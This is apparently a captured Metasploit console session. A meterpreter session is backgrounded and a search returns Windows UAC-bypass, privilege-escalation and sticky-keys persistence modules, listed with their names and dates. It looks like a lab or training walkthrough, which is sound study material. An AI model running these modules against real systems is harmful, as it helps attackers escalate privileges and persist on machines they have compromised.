 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search uac
Matching Modules
# Name Disclosure Date Rank Check Description
0 post/windows/manage/sticky_keys normal No Sticky Keys Persistance Module
1 exploit/windows/local/bypassuac_windows_store_filesys 2019-08-22 manual Yes Windows 10 UAC Protection Bypass Via Windows Store (WSReset.exe)
2 exploit/windows/local/bypassuac_windows_store_reg 2019-02-19 manual Yes Windows 10 UAC Protection Bypass Via Windows Store (WSReset.exe) and Registry
3 exploit/windows/local/ask 2012-01-03 excellent No Windows Escalate UAC Execute RunAs
4 exploit/windows/local/bypassuac 2010-12-31 excellent No Windows Escalate UAC Protection Bypass
5 exploit/windows/local/bypassuac_injection 2010-12-31 excellent No Windows Escalate UAC Protection Bypass (In Memory Injection)
6 exploit/windows/local/bypassuac_injection_winsxs 2017-04-06 excellent No Windows Escalate UAC Protection Bypass (In Memory Injection) abusing WinSXS
7 exploit/windows/local/bypassuac_vbs 2015-08-22 excellent No Windows Escalate UAC Protection Bypass (ScriptHost Vulnerability)
8 exploit/windows/local/bypassuac_comhijack 1900-01-01 excellent Yes Windows Escalate UAC Protection Bypass (Via COM Handler Hijack)
9 exploit/windows/local/bypassuac_eventvwr 2016-08-15 excellent Yes Windows Escalate UAC Protection Bypass (Via Eventvwr Registry Key)
10 exploit/windows/local/bypassuac_sdclt 2017-03-17 excellent Yes Windows Escalate UAC Protection Bypass (Via Shell Open Registry Key)
11 exploit/windows/local/bypassuac_silentcleanup 2019-02-24 excellent No Windows Escalate UAC Protection Bypass (Via SilentCleanup)
12 exploit/windows/local/bypassuac_dotnet_profiler 2017-03-17 excellent Yes Windows Escalate UAC Protection Bypass (Via dot net profiler)
13 post/windows/gather/win_privs normal No Windows Gather Privileges Enumeration
14 exploit/windows/local/tokenmagic 2017-05-25 excellent Yes Windows Privilege Escalation via TokenMagic (UAC Bypass)
15 exploit/windows/local/bypassuac_fodhelper 2017-05-12 excellent Yes Windows UAC Protection Bypass (Via FodHelper Registry Key)
16 exploit/windows/local/bypassuac_sluihijack 2018-01-15 excellent Yes Windows UAC Protection Bypass (Via Slui File Handler Hijack)